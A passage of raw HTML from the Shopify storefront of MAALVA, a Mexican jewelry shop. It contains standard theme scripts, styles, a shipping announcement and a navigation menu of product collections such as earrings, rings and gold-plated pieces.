        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.maalva.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.maalva.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="626917434"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145621975255"
  data-theme-name="Dawn"
  data-theme-version="15.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.maalva.mx/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18542554677463__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.maalva.mx/cdn/shop/t/16/assets/component-slideshow.css?v=17933591812325749411727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-slider.css?v=14039311878856620671727897671" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Anuncio"
        
      ><p class="announcement-bar__message h5">
            <span>Envíos GRATIS en compras + $2500MXN-Compras de mayoreo min 8 piezas-Descuento automatico</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--18542554677463__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991727897671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-search.css?v=165164710990765432851727897671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-menu-drawer.css?v=147478906057189667651727897671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-cart-notification.css?v=54116361853792938221727897671" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-price.css?v=70172745017360139101727897671" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.maalva.mx/cdn/shop/t/16/assets/cart-notification.js?v=133508293167896966491727897671" defer="defer"></script><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-inicio"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-coleccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Colección
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-coleccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Colección
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-coleccion-aretes"
                                    href="/collections/aretes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-anillos"
                                    href="/collections/anillos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-aretes-bano-de-oro-y-chapa"
                                    href="/collections/aretes-bano-de-oro-y-chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES BAÑO DE ORO Y CHAPA
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-accesorios-para-el-pelo"
                                    href="/collections/broches"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ACCESORIOS PARA EL PELO
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-arma-tu-joyeria"
                                    href="/collections/arma-tu-joyeria"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARMA TU JOYERIA
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-cadenas-para-lentes-y-celular"
                                    href="/collections/cadenas-para-cubrebocas-lentes-y-celular"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CADENAS PARA LENTES Y CELULAR
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-cases-para-iphone"
                                    href="/collections/cases-para-iphone"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CASES PARA IPHONE
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-collares"
                                    href="/collections/collares-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-exhibidores-joyeros"
                                    href="/collections/exhibidores-joyeros"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    EXHIBIDORES/JOYEROS
                                  </a></li><li><details id="Details-menu-drawer-coleccion-varios">
                                    <summary
                                      id="HeaderDrawer-coleccion-varios"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      VARIOS
                                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                                      <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                                    </summary>
                                    <div
                                      id="childlink-varios"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                                        VARIOS
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-todo"
                                              href="/collections/peluches-bts-cintos-porta-termo"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              TODO
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-bolsas"
                                              href="/collections/peluches-bts-cintos-porta-termo/bolsa"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              BOLSAS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-ropa"
                                              href="/collections/peluches-bts-cintos-porta-termo/blusa"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              ROPA
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-cintos"
                                              href="/collections/peluches-bts-cintos-porta-termo/cinto"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              CINTOS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-peluches-bts"
                                              href="/collections/peluches-bts-cintos-porta-termo/bts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              PELUCHES BTS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-zapatos"
                                              href="/collections/peluches-bts-cintos-porta-termo/zapatos"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              ZAPATOS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-porta-termo"
                                              href="/collections/peluches-bts-cintos-porta-termo/porta-termo"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              PORTA TERMO
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><a
                                    id="HeaderDrawer-coleccion-piercings"
                                    href="/collections/piercings"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PIERCINGS
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-pulseras"
                                    href="/collections/pulseras"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-sets-de-aretes"
                                    href="/collections/sets-de-aretes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SETS DE ARETES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-acero-inoxidable"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Acero Inoxidable
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-acero-inoxidable"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Acero Inoxidable
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-acero-inoxidable-aretes"
                                    href="/collections/aretes/Acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-acero-inoxidable-anillos"
                                    href="/collections/anillos/acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-acero-inoxidable-collares"
                                    href="/collections/collares-1/acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-acero-inoxidable-pulseras"
                                    href="/collections/pulseras/acero-inoxidable"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-bano-de-oro-chapa"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Baño de oro/chapa
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-bano-de-oro-chapa"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Baño de oro/chapa
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-aretes"
                                    href="/collections/aretes-bano-de-oro-y-chapa/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-anillos"
                                    href="/collections/anillos/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-collares"
                                    href="/collections/collares-1/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-pulseras"
                                    href="/collections/pulseras/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li><li><a
                                    id="HeaderDrawer-bano-de-oro-chapa-sets"
                                    href="/collections/sets-de-aretes/chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SETS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-aleacion-de-metales"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Aleación de metales
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-aleacion-de-metales"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Aleación de metales
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-aleacion-de-metales-aretes"
                                    href="/collections/aretes/aleaci%C3%B3n"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-aleacion-de-metales-anillos"
                                    href="/collections/anillos/aleaci%C3%B3n"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-aleacion-de-metales-collares"
                                    href="/collections/collares-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-aleacion-de-metales-pulseras"
                                    href="/collections/pulseras/aleaci%C3%B3n-de-metales"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-envios"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Envíos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-envios"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Envíos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-envios-preguntas-frecuentes"
                                    href="/pages/preguntas-frecuentes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Preguntas frecuentes
                                  </a></li><li><a
                                    id="HeaderDrawer-envios-mecanica-de-compra"
                                    href="/pages/mecanica-de-compra"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Mecánica de compra
                                  </a></li><li><a
                                    id="HeaderDrawer-envios-envios"
                                    href="/pages/envios"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    Envíos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization">
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal-1"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><span class="h2">MAALVA</span></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
